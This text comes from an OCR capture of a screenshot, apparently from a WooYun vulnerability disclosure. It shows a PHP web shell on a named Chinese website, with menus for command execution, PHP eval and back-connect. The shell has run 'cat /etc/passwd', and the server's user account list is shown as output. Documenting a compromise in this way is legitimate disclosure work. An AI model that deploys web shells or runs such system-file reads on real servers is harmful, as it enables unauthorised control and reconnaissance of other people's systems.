 www.etcl.cn/file.php
Wolf-lab 网络实验室 http://www.juepho... Acunetix Web Vul... CCIE Security V4视... Exploits Database... Crackersoul FCKeditor - Uploa...
www.etcl.cn (192.168.6.22)
Logout | File Manager | MySQL Manager | MySQL Upload & Download | Execute Command | PHP Variable | Eval PHP Code | Back Connect
Execute Command »
Command
cat /etc/passwd Execute
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
hsqldb:x:96:96::/var/lib/hsqldb:/sbin/nologin
xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:4294967294:4294967294:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
www.wooyun.org